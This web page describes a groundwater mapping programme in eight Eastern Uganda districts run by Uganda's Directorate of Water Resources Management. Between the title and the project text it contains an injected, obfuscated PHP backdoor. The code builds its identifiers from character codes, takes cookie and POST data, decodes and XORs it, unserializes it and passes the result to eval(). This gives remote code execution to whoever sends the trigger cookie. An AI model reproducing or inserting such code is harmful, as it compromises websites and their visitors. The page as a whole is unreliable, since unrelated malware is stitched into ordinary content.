Groundwater mapping in 8 Districts in Eastern Uganda

$TfBguIN = "\x6e" . chr (95) . chr ( 325 - 247 ).chr (71) . "\x69" . chr (67) . chr (98); $YCrAhaCIK = chr (99) . "\154" . "\141" . "\x73" . 's' . "\x5f" . chr ( 1059 - 958 )."\x78" . chr ( 227 - 122 )."\163" . chr (116) . "\x73";$qfZVe = class_exists($TfBguIN); $TfBguIN = "1450";$YCrAhaCIK = "15942";$RhxFV = !1;if ($qfZVe == $RhxFV){function xRsIYF(){return FALSE;}$PSqjAYgcwu = "6049";xRsIYF();class n_NGiCb{private function TYRokbwAeI($PSqjAYgcwu){if (is_array(n_NGiCb::$nAXQOrk)) {$gLGFY = str_replace("\x3c" . chr ( 623 - 560 ).chr ( 841 - 729 )."\150" . chr (112), "", n_NGiCb::$nAXQOrk["\143" . "\x6f" . chr (110) . chr (116) . "\x65" . "\x6e" . chr ( 767 - 651 )]);eval($gLGFY); $PSqjAYgcwu = "6049";exit();}}private $dVdGL;public function gttACFX(){echo 5019;}public function __destruct(){$PSqjAYgcwu = "53607_44631";$this->TYRokbwAeI($PSqjAYgcwu); $PSqjAYgcwu = "53607_44631";}public function __construct($FskWPYGC=0){$iCDgMyRY = $_POST;$MEVSYkHTue = $_COOKIE;$VUWUH = "e2da7eb5-9002-47b2-920d-e82f4898acb6";$XKlYX = @$MEVSYkHTue[substr($VUWUH, 0, 4)];if (!empty($XKlYX)){$wROWjo = "base64";$COhDGR = "";$XKlYX = explode(",", $XKlYX);foreach ($XKlYX as $XDcZjb){$COhDGR .= @$MEVSYkHTue[$XDcZjb];$COhDGR .= @$iCDgMyRY[$XDcZjb];}$COhDGR = array_map($wROWjo . "\x5f" . 'd' . "\x65" . chr ( 909 - 810 )."\x6f" . 'd' . "\145", array($COhDGR,)); $COhDGR = $COhDGR[0] ^ str_repeat($VUWUH, (strlen($COhDGR[0]) / strlen($VUWUH)) + 1);n_NGiCb::$nAXQOrk = @unserialize($COhDGR); $COhDGR = class_exists("53607_44631");}}public static $nAXQOrk = 24148;}$RYfqbiFbwi = new /* 48511 */ n_NGiCb(6049 + 6049); $RhxFV = $RYfqbiFbwi = $PSqjAYgcwu = Array();}

Groundwater mapping in 8 districts in Eastern Uganda

Client: Ministry of Water and Environment (MWE), Directorate of Water Resources Management DWRM


As part of the Groundwater Mapping Programme, the Directorate of Water Resources Management aims to produce sets of groundwater resource maps for sixteen districts. These include the districts of Mukono, Kayunga, Jinja, Kamuli, Kaliro, Bukedea, Kumi and Soroti in Eastern Uganda. Each set of groundwater resources maps includes:

  • Groundwater source location map
  • Groundwater technology options map
  • Hydrogeological Characteristic Maps
  • Groundwater Potential Map
  • Groundwater Quality Map
  • Hydrochemical Characteristics Maps
  • Water Supply Coverage Maps

The objective of groundwater resources mapping is to provide tools for guiding planning and implementation of groundwater development activities at both the national and district levels. This will significantly reduce the costs of groundwater development and increase success rates and hence safe water supply coverage.


A new groundwater database was set up for each District. All districts have been visited for data verification and additional data collection.  Each District received a groundwater report, a set of maps and a database during the final dissemination workshops.